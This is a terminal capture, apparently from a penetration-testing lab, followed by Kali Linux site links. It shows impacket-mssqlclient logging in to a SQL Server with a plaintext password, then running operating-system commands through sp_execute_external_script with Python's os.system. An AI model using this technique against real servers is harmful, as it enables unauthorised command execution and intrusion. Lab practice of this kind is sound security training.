 ➜  10.13.38.11 git:(master) ✗ impacket-mssqlclient 'hacker:P@ssword123.@10.13.38.11'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed database context to 'master'.
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 88)
[!] Press help for extra shell commands
SQL (hacker  dbo@master)> EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("os").system("hostname"))'
INFO(COMPATIBILITY\POO_PUBLIC): Line 0: STDOUT message(s) from external script:
COMPATIBILITY
Express Edition will continue to be enforced.
0
SQL (hacker  dbo@master)>
Want to know more about Kali? Search for it here!
Documentation
Kali Tools
Check out what's new in the latest release of Kali Linux!